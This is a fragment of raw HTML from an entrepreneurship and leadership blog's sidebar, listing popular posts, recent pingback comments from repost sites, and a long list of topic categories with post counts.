src="https://kymhuynh.com/wp-content/uploads/2011/04/Facebook-Logo-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2011/04/Facebook-Logo-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2011/04/Facebook-Logo.png 300w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2011/04/24/how-to-increase-your-facebook-likes-and-twitter-follows-by-1000-in-1-month/" rel="nofollow">How to increase your Facebook &#8220;likes&#8...</a><span class="latest-date">3 comments since April 24, 2011</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2017/01/17/habits-life-changing-power-habits-use-transform-life/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2017/01/The-10x-100-Feature.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2017/01/17/habits-life-changing-power-habits-use-transform-life/" rel="nofollow">Habits, The life-changing power of habits and...</a><span class="latest-date">2 comments since January 17, 2017</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2018/12/25/shan-manickam-founder-at-cross-docks-australia-if-i-had-known-then-what-i-know-now/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2018/02/YouTube-Play-Button.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2018/12/25/shan-manickam-founder-at-cross-docks-australia-if-i-had-known-then-what-i-know-now/" rel="nofollow">Shan Manickam (Founder at Cross Docks Austral...</a><span class="latest-date">2 comments since December 25, 2018</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2017/01/02/letter-1-opening-remarks/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2017/01/The-10x-100-Feature.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2017/01/02/letter-1-opening-remarks/" rel="nofollow">[Letter #1] Opening remarks</a><span class="latest-date">2 comments since January 2, 2017</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2020/10/19/leadership-toolkit-is-entrepreneurship-a-lonely-journey/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-150x150.png 150w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-300x300.png 300w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-620x620.png 620w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square-768x768.png 768w, https://kymhuynh.com/wp-content/uploads/2020/04/Toolbox-Square.png 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2020/10/19/leadership-toolkit-is-entrepreneurship-a-lonely-journey/" rel="nofollow">Leadership Toolkit: Is entrepreneurship a lon...</a><span class="latest-date">2 comments since October 19, 2020</span></div></li><li class="clearfix"><a class="latest-post-tn fademe" href="https://kymhuynh.com/2018/12/25/alex-louey-founder-at-appscore-if-i-had-known-then-what-i-know-now/" rel="nofollow"><img width="150" height="150" src="https://kymhuynh.com/wp-content/uploads/2018/02/YouTube-Play-Button.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><div class="latest-meta"><a href="https://kymhuynh.com/2018/12/25/alex-louey-founder-at-appscore-if-i-had-known-then-what-i-know-now/" rel="nofollow">Alex Louey (Founder at Appscore): If I had kn...</a><span class="latest-date">1 comments since December 25, 2018</span></div></li></ul></div><div id="pop-comments" class="tab-pane"><ul class="latest-comments"><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/259f0553438faf343aeb065cd1a524e2db7f740141a90809e9b8c2f5ae13dd28?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/259f0553438faf343aeb065cd1a524e2db7f740141a90809e9b8c2f5ae13dd28?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">Nespressoxaq</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-23480" rel="nofollow">European glory and even after</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure &#8211; DOGWOODCUSTOMWORKS</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22802" rel="nofollow">[&#8230;] put up initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure &#8211; EuroSlotsEE</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22801" rel="nofollow">[&#8230;] submit initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure &#8211; NewsLettersVC</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22800" rel="nofollow">[&#8230;] put up initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Define Failure &#8211; Entrepreneur &#8211; Start, Run and Grow Your Business</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22799" rel="nofollow">[&#8230;] post originally appeared on K...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure &raquo; Todeets.com. All rights reserved</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22798" rel="nofollow">[&#8230;] put up initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure - AZHeadlines</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22797" rel="nofollow">[&#8230;] put up initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Define Failure &#8211; Thabosslady</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22796" rel="nofollow">[&#8230;] submit initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Outline Failure - Motivated Entrepreneurship</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22795" rel="nofollow">[&#8230;] put up initially appeared on ...</a></div></div></li><li class="clearfix"><a class="latest-comment-tn fademe" href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/" rel="nofollow"><img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=retro&#038;r=x' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=retro&#038;r=x 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy' decoding='async'/></a><div class="comment-meta"><div class="comment-meta-author">7 EO Members Get Candid About How They Define Failure - TrueWealthPublications</div><div class="comment-meta-comment"><a href="https://kymhuynh.com/2021/07/07/leadership-toolkit-2-what-is-failure-in-its-greatest-sense/#comment-22794" rel="nofollow">[&#8230;] publish initially appeared on�...</a></div></div></li></ul></div></div><!-- /.tab-content --></div><!-- /.tab-inner --></div><!-- /.tabbed-widget --></div><div id="categories-2" class="widget widget_categories"><h4 class="Categories widget-title">Topics</h4>
			<ul>
					<li class="cat-item cat-item-1433"><a href="https://kymhuynh.com/a-b-testing/">A/B Testing</a> (5)
</li>
	<li class="cat-item cat-item-1553"><a href="https://kymhuynh.com/acceleration/">Acceleration</a> (1)
</li>
	<li class="cat-item cat-item-1586"><a href="https://kymhuynh.com/accident/">Accident</a> (1)
</li>
	<li class="cat-item cat-item-1485"><a href="https://kymhuynh.com/acquisition/">Acquisition</a> (1)
</li>
	<li class="cat-item cat-item-1513"><a href="https://kymhuynh.com/active-listening/">Active Listening</a> (2)
</li>
	<li class="cat-item cat-item-1498"><a href="https://kymhuynh.com/advice/">Advice</a> (10)
</li>
	<li class="cat-item cat-item-1416"><a href="https://kymhuynh.com/ai/">AI</a> (1)
</li>
	<li class="cat-item cat-item-1579"><a href="https://kymhuynh.com/alignment/">Alignment</a> (1)
</li>
	<li class="cat-item cat-item-1528"><a href="https://kymhuynh.com/analytics/">Analytics</a> (1)
</li>
	<li class="cat-item cat-item-1559"><a href="https://kymhuynh.com/art/">Art</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://kymhuynh.com/blog/">Blog</a> (6)
</li>
	<li class="cat-item cat-item-1547"><a href="https://kymhuynh.com/bonus-programs/">Bonus Programs</a> (1)
</li>
	<li class="cat-item cat-item-1608"><a href="https://kymhuynh.com/books/">Books</a> (1)
</li>
	<li class="cat-item cat-item-1597"><a href="https://kymhuynh.com/boundaries/">Boundaries</a> (1)
</li>
	<li class="cat-item cat-item-1417"><a href="https://kymhuynh.com/branding/">Branding</a> (7)
</li>
	<li class="cat-item cat-item-1533"><a href="https://kymhuynh.com/building/">Building</a> (2)
</li>
	<li class="cat-item cat-item-1592"><a href="https://kymhuynh.com/burnout/">Burnout</a> (1)
</li>
	<li class="cat-item cat-item-1489"><a href="https://kymhuynh.com/business-partners/">Business Partners</a> (5)
</li>
	<li class="cat-item cat-item-1478"><a href="https://kymhuynh.com/cash/">Cash</a> (1)
</li>
	<li class="cat-item cat-item-1541"><a href="https://kymhuynh.com/challenge/">Challenge</a> (4)
</li>
	<li class="cat-item cat-item-1510"><a href="https://kymhuynh.com/character/">Character</a> (4)
</li>
	<li class="cat-item cat-item-1554"><a href="https://kymhuynh.com/choice/">Choice</a> (5)
</li>
	<li class="cat-item cat-item-1470"><a href="https://kymhuynh.com/coaches/">Coaches</a> (7)
</li>
	<li class="cat-item cat-item-1594"><a href="https://kymhuynh.com/communication/">Communication</a> (1)
</li>
	<li class="cat-item cat-item-1412"><a href="https://kymhuynh.com/community/">Community</a> (6)
</li>
	<li class="cat-item cat-item-1529"><a href="https://kymhuynh.com/competition/">Competition</a> (2)
</li>
	<li class="cat-item cat-item-1516"><a href="https://kymhuynh.com/content/">Content</a> (2)
</li>
	<li class="cat-item cat-item-1420"><a href="https://kymhuynh.com/content-marketing/">Content Marketing</a> (2)
</li>
	<li class="cat-item cat-item-1492"><a href="https://kymhuynh.com/contribution/">Contribution</a> (1)
</li>
	<li class="cat-item cat-item-1445"><a href="https://kymhuynh.com/copywriting/">Copywriting</a> (5)
</li>
	<li class="cat-item cat-item-1526"><a href="https://kymhuynh.com/courage/">Courage</a> (8)
</li>
	<li class="cat-item cat-item-1532"><a href="https://kymhuynh.com/creating/">Creating</a> (5)
</li>
	<li class="cat-item cat-item-1558"><a href="https://kymhuynh.com/creativity/">Creativity</a> (4)
</li>
	<li class="cat-item cat-item-1472"><a href="https://kymhuynh.com/crisis/">Crisis</a> (2)
</li>
	<li class="cat-item cat-item-1414"><a href="https://kymhuynh.com/cryptocurrency/">Cryptocurrency</a> (1)
</li>
	<li class="cat-item cat-item-1435"><a href="https://kymhuynh.com/culture/">Culture</a> (12)
</li>
	<li class="cat-item cat-item-1525"><a href="https://kymhuynh.com/customer-acquisition/">Customer Acquisition</a> (1)
</li>
	<li class="cat-item cat-item-1488"><a href="https://kymhuynh.com/customer-development/">Customer Development</a> (4)
</li>
	<li class="cat-item cat-item-1517"><a href="https://kymhuynh.com/customer-journey-mapping/">Customer Journey Mapping</a> (1)
</li>
	<li class="cat-item cat-item-1490"><a href="https://kymhuynh.com/data/">Data</a> (4)
</li>
	<li class="cat-item cat-item-1540"><a href="https://kymhuynh.com/decision-making/">Decision-Making</a> (3)
</li>
	<li class="cat-item cat-item-1535"><a href="https://kymhuynh.com/delegation/">Delegation</a> (2)
</li>
	<li class="cat-item cat-item-1491"><a href="https://kymhuynh.com/differentiation/">Differentiation</a> (2)
</li>
	<li class="cat-item cat-item-1430"><a href="https://kymhuynh.com/discipline/">Discipline</a> (12)
</li>
	<li class="cat-item cat-item-1481"><a href="https://kymhuynh.com/distributed-teams/">Distributed Teams</a> (1)
</li>
	<li class="cat-item cat-item-1549"><a href="https://kymhuynh.com/diversity/">Diversity</a> (1)
</li>
	<li class="cat-item cat-item-1564"><a href="https://kymhuynh.com/education/">Education</a> (4)
</li>
	<li class="cat-item cat-item-1534"><a href="https://kymhuynh.com/ego/">Ego</a> (5)
</li>
	<li class="cat-item cat-item-1546"><a href="https://kymhuynh.com/emotional-health/">Emotional Health</a> (2)
</li>
	<li class="cat-item cat-item-1593"><a href="https://kymhuynh.com/emotional-management/">Emotional Management</a> (1)
</li>
	<li class="cat-item cat-item-1483"><a href="https://kymhuynh.com/empowerment/">Empowerment</a> (6)
</li>
	<li class="cat-item cat-item-1511"><a href="https://kymhuynh.com/energy/">Energy</a> (2)
</li>
	<li class="cat-item cat-item-1531"><a href="https://kymhuynh.com/entrepreneur/">Entrepreneur</a> (5)
</li>
	<li class="cat-item cat-item-1514"><a href="https://kymhuynh.com/execution/">Execution</a> (2)
</li>
	<li class="cat-item cat-item-1486"><a href="https://kymhuynh.com/exit-strategy/">Exit Strategy</a> (2)
</li>
	<li class="cat-item cat-item-1543"><a href="https://kymhuynh.com/expectation-management/">Expectation Management</a> (1)
</li>
	<li class="cat-item cat-item-1585"><a href="https://kymhuynh.com/experience/">Experience</a> (3)
</li>
	<li class="cat-item cat-item-1580"><a href="https://kymhuynh.com/external-experts/">External Experts</a> (1)
</li>
	<li class="cat-item cat-item-1442"><a href="https://kymhuynh.com/failure/">Failure</a> (26)
</li>
	<li class="cat-item cat-item-1601"><a href="https://kymhuynh.com/family/">Family</a> (2)
</li>
	<li class="cat-item cat-item-1440"><a href="https://kymhuynh.com/family-business/">Family Business</a> (9)
</li>
	<li class="cat-item cat-item-1602"><a href="https://kymhuynh.com/family-leadership/">Family Leadership</a> (2)
</li>
	<li class="cat-item cat-item-1495"><a href="https://kymhuynh.com/fear/">Fear</a> (7)
</li>
	<li class="cat-item cat-item-1497"><a href="https://kymhuynh.com/finance/">Finance</a> (1)
</li>
	<li class="cat-item cat-item-1471"><a href="https://kymhuynh.com/focus/">Focus</a> (6)
</li>
	<li class="cat-item cat-item-1611"><a href="https://kymhuynh.com/freedom/">Freedom</a> (1)
</li>
	<li class="cat-item cat-item-1565"><a href="https://kymhuynh.com/giving-back/">Giving Back</a> (2)
</li>
	<li class="cat-item cat-item-1422"><a href="https://kymhuynh.com/goal-setting/">Goal Setting</a> (12)
</li>
	<li class="cat-item cat-item-1550"><a href="https://kymhuynh.com/greatness/">Greatness</a> (3)
</li>
	<li class="cat-item cat-item-1507"><a href="https://kymhuynh.com/growth/">Growth</a> (9)
</li>
	<li class="cat-item cat-item-1432"><a href="https://kymhuynh.com/growth-hacking/">Growth Hacking</a> (6)
</li>
	<li class="cat-item cat-item-1595"><a href="https://kymhuynh.com/guilt/">Guilt</a> (1)
</li>
	<li class="cat-item cat-item-1423"><a href="https://kymhuynh.com/habits/">Habits</a> (4)
</li>
	<li class="cat-item cat-item-1606"><a href="https://kymhuynh.com/happiness/">Happiness</a> (2)
</li>
	<li class="cat-item cat-item-1502"><a href="https://kymhuynh.com/health/">Health</a> (3)
</li>
	<li class="cat-item cat-item-1568"><a href="https://kymhuynh.com/hobbies/">Hobbies</a> (2)
</li>
	<li class="cat-item cat-item-1600"><a href="https://kymhuynh.com/home/">Home</a> (2)
</li>
	<li class="cat-item cat-item-1512"><a href="https://kymhuynh.com/hope/">Hope</a> (7)
</li>
	<li class="cat-item cat-item-1436"><a href="https://kymhuynh.com/hr/">HR</a> (8)
</li>
	<li class="cat-item cat-item-1613"><a href="https://kymhuynh.com/influence/">Influence</a> (1)
</li>
	<li class="cat-item cat-item-1599"><a href="https://kymhuynh.com/intent/">Intent</a> (2)
</li>
	<li class="cat-item cat-item-1409"><a href="https://kymhuynh.com/interviews/">Interviews</a> (11)
</li>
	<li class="cat-item cat-item-1468"><a href="https://kymhuynh.com/intuition/">Intuition</a> (6)
</li>
	<li class="cat-item cat-item-1555"><a href="https://kymhuynh.com/inventory/">Inventory</a> (1)
</li>
	<li class="cat-item cat-item-1467"><a href="https://kymhuynh.com/leadership/">Leadership</a> (13)
</li>
	<li class="cat-item cat-item-1500"><a href="https://kymhuynh.com/leadership-toolkit/">Leadership Toolkit</a> (12)
</li>
	<li class="cat-item cat-item-1474"><a href="https://kymhuynh.com/learning/">Learning</a> (12)
</li>
	<li class="cat-item cat-item-1556"><a href="https://kymhuynh.com/legals/">Legals</a> (1)
</li>
	<li class="cat-item cat-item-1598"><a href="https://kymhuynh.com/life-by-design/">Life by Design</a> (2)
</li>
	<li class="cat-item cat-item-1538"><a href="https://kymhuynh.com/loneliness/">Loneliness</a> (2)
</li>
	<li class="cat-item cat-item-1552"><a href="https://kymhuynh.com/longevity/">Longevity</a> (1)
</li>
	<li class="cat-item cat-item-1520"><a href="https://kymhuynh.com/marketing/">Marketing</a> (1)
</li>
	<li class="cat-item cat-item-1545"><a href="https://kymhuynh.com/mental-health/">Mental Health</a> (4)
</li>
	<li class="cat-item cat-item-1469"><a href="https://kymhuynh.com/mentors/">Mentors</a> (7)
</li>
	<li class="cat-item cat-item-1475"><a href="https://kymhuynh.com/metrics/">Metrics</a> (3)
</li>
	<li class="cat-item cat-item-1610"><a href="https://kymhuynh.com/mind/">Mind</a> (1)
</li>
	<li class="cat-item cat-item-1499"><a href="https://kymhuynh.com/motivation/">Motivation</a> (9)
</li>
	<li class="cat-item cat-item-1408"><a href="https://kymhuynh.com/music/">Music</a> (19)
</li>
	<li class="cat-item cat-item-1476"><a href="https://kymhuynh.com/network/">Network</a> (5)
</li>
	<li class="cat-item cat-item-1496"><a href="https://kymhuynh.com/numbers/">Numbers</a> (2)
</li>
	<li class="cat-item cat-item-1438"><a href="https://kymhuynh.com/online-marketing/">Online Marketing</a> (5)
</li>
	<li class="cat-item cat-item-1505"><a href="https://kymhuynh.com/opportunity/">Opportunity</a> (3)
</li>
	<li class="cat-item cat-item-1466"><a href="https://kymhuynh.com/partnerships/">Partnerships</a> (2)
</li>
	<li class="cat-item cat-item-1437"><a href="https://kymhuynh.com/passion/">Passion</a> (20)
</li>
	<li class="cat-item cat-item-1557"><a href="https://kymhuynh.com/peeking-inside-creative-minds/">Peeking Inside Creative Minds</a> (3)
</li>
	<li class="cat-item cat-item-1428"><a href="https://kymhuynh.com/people/">People</a> (20)
</li>
	<li class="cat-item cat-item-1548"><a href="https://kymhuynh.com/perfection/">Perfection</a> (2)
</li>
	<li class="cat-item cat-item-1603"><a href="https://kymhuynh.com/personal-leadership/">Personal Leadership</a> (2)
</li>
	<li class="cat-item cat-item-1508"><a href="https://kymhuynh.com/perspective/">Perspective</a> (6)
</li>
	<li class="cat-item cat-item-1583"><a href="https://kymhuynh.com/planning/">Planning</a> (2)
</li>
	<li class="cat-item cat-item-1407"><a href="https://kymhuynh.com/podcast-episodes/">Podcast Episodes</a> (33)
</li>
	<li class="cat-item cat-item-1444"><a href="https://kymhuynh.com/podcasting/">Podcasting</a> (5)
</li>
	<li class="cat-item cat-item-1607"><a href="https://kymhuynh.com/potential/">Potential</a> (2)
</li>
	<li class="cat-item cat-item-1539"><a href="https://kymhuynh.com/pressure/">Pressure</a> (3)
</li>
	<li class="cat-item cat-item-1411"><a href="https://kymhuynh.com/productivity/">Productivity</a> (3)
</li>
	<li class="cat-item cat-item-1527"><a href="https://kymhuynh.com/purpose/">Purpose</a> (4)
</li>
	<li class="cat-item cat-item-1587"><a href="https://kymhuynh.com/questions/">Questions</a> (1)
</li>
	<li class="cat-item cat-item-1493"><a href="https://kymhuynh.com/reality/">Reality</a> (3)
</li>
	<li class="cat-item cat-item-1473"><a href="https://kymhuynh.com/recruitment/">Recruitment</a> (3)
</li>
	<li class="cat-item cat-item-1544"><a href="https://kymhuynh.com/redudancy/">Redudancy</a> (1)
</li>
	<li class="cat-item cat-item-1506"><a href="https://kymhuynh.com/relationships/">Relationships</a> (9)
</li>
	<li class="cat-item cat-item-1480"><a href="https://kymhuynh.com/remote-working/">Remote Working</a> (1)
</li>
	<li class="cat-item cat-item-1477"><a href="https://kymhuynh.com/resilience/">Resilience</a> (6)
</li>
	<li class="cat-item cat-item-1551"><a href="https://kymhuynh.com/resources/">Resources</a> (1)
</li>
	<li class="cat-item cat-item-1501"><a href="https://kymhuynh.com/responsibility/">Responsibility</a> (4)
</li>
	<li class="cat-item cat-item-1522"><a href="https://kymhuynh.com/revenue/">Revenue</a> (1)
</li>
	<li class="cat-item cat-item-1504"><a href="https://kymhuynh.com/risk/">Risk</a> (3)
</li>
	<li class="cat-item cat-item-1537"><a href="https://kymhuynh.com/sacrifice/">Sacrifice</a> (3)
</li>
	<li class="cat-item cat-item-1431"><a href="https://kymhuynh.com/sales/">Sales</a> (13)
</li>
	<li class="cat-item cat-item-1415"><a href="https://kymhuynh.com/scaling-up/">Scaling Up</a> (16)
</li>
	<li class="cat-item cat-item-1566"><a href="https://kymhuynh.com/science/">Science</a> (1)
</li>
	<li class="cat-item cat-item-1509"><a href="https://kymhuynh.com/self-actualisation/">Self-Actualisation</a> (4)
</li>
	<li class="cat-item cat-item-1494"><a href="https://kymhuynh.com/self-awareness/">Self-Awareness</a> (9)
</li>
	<li class="cat-item cat-item-1429"><a href="https://kymhuynh.com/self-belief/">Self-Belief</a> (28)
</li>
	<li class="cat-item cat-item-1484"><a href="https://kymhuynh.com/self-care/">Self-Care</a> (7)
</li>
	<li class="cat-item cat-item-1419"><a href="https://kymhuynh.com/seo/">SEO</a> (1)
</li>
	<li class="cat-item cat-item-1582"><a href="https://kymhuynh.com/serendipity/">Serendipity</a> (1)
</li>
	<li class="cat-item cat-item-1425"><a href="https://kymhuynh.com/show-episodes/">Show Episodes</a> (73)
</li>
	<li class="cat-item cat-item-1563"><a href="https://kymhuynh.com/slowing-down/">Slowing Down</a> (2)
</li>
	<li class="cat-item cat-item-1421"><a href="https://kymhuynh.com/social-media-marketing/">Social Media Marketing</a> (10)
</li>
	<li class="cat-item cat-item-1584"><a href="https://kymhuynh.com/specialisation/">Specialisation</a> (1)
</li>
	<li class="cat-item cat-item-1521"><a href="https://kymhuynh.com/split-testing/">Split Testing</a> (1)
</li>
	<li class="cat-item cat-item-1479"><a href="https://kymhuynh.com/staff/">Staff</a> (5)
</li>
	<li class="cat-item cat-item-1418"><a href="https://kymhuynh.com/starting-up/">Starting Up</a> (44)
</li>
	<li class="cat-item cat-item-1515"><a href="https://kymhuynh.com/storytelling/">Storytelling</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://kymhuynh.com/strategy/">Strategy</a> (5)
</li>
	<li class="cat-item cat-item-1523"><a href="https://kymhuynh.com/strengths/">Strengths</a> (2)
</li>
	<li class="cat-item cat-item-1581"><a href="https://kymhuynh.com/stress/">Stress</a> (2)
</li>
	<li class="cat-item cat-item-1413"><a href="https://kymhuynh.com/stress-management/">Stress Management</a> (17)
</li>
	<li class="cat-item cat-item-1443"><a href="https://kymhuynh.com/success/">Success</a> (22)
</li>
	<li class="cat-item cat-item-1441"><a href="https://kymhuynh.com/succession-planning/">Succession Planning</a> (5)
</li>
	<li class="cat-item cat-item-1434"><a href="https://kymhuynh.com/tales-from-the-edge/">Tales From the Edge</a> (20)
</li>
	<li class="cat-item cat-item-1567"><a href="https://kymhuynh.com/teaching/">Teaching</a> (2)
</li>
	<li class="cat-item cat-item-1536"><a href="https://kymhuynh.com/team/">Team</a> (5)
</li>
	<li class="cat-item cat-item-1482"><a href="https://kymhuynh.com/technology/">Technology</a> (1)
</li>
	<li class="cat-item cat-item-1406"><a href="https://kymhuynh.com/the-10x-100/">The 10x 100</a> (4)
</li>
	<li class="cat-item cat-item-1609"><a href="https://kymhuynh.com/time/">Time</a> (1)
</li>
	<li class="cat-item cat-item-1410"><a href="https://kymhuynh.com/time-management/">Time Management</a> (5)
</li>
	<li class="cat-item cat-item-1519"><a href="https://kymhuynh.com/tone-of-voice/">Tone-of-Voice</a> (1)
</li>
	<li class="cat-item cat-item-1530"><a href="https://kymhuynh.com/transcripts/">Transcripts</a> (33)
</li>
	<li class="cat-item cat-item-1588"><a href="https://kymhuynh.com/travel/">Travel</a> (1)
</li>
	<li class="cat-item cat-item-1518"><a href="https://kymhuynh.com/trust/">Trust</a> (4)
</li>
	<li class="cat-item cat-item-1604"><a href="https://kymhuynh.com/try/">Try</a> (1)
</li>
	<li class="cat-item cat-item-1605"><a href="https://kymhuynh.com/uncomfortable/">Uncomfortable</a> (1)
</li>
	<li class="cat-item cat-item-1542"><a href="https://kymhuynh.com/validation/">Validation</a> (1)
</li>
	<li class="cat-item cat-item-1503"><a href="https://kymhuynh.com/values/">Values</a> (5)
</li>
	<li class="cat-item cat-item-1424"><a href="https://kymhuynh.com/visioning/">Visioning</a> (14)
</li>
	<li class="cat-item cat-item-1524"><a href="https://kymhuynh.com/weaknesses/">Weaknesses</a> (3)
</li>
	<li class="cat-item cat-item-1612"><a href="https://kymhuynh.com/wellbeing/">Wellbeing</a> (1)
</li>
	<li class="cat-item cat-item-1439"><a href="https://kymhuynh.com/what-i-learned-from/">What I Learned From..</a> (20)
</li>
	<li class="cat-item cat-item-1427"><a href="https://kymhuynh.com/women-in-business/">Women in Business</a> (65)
</li>
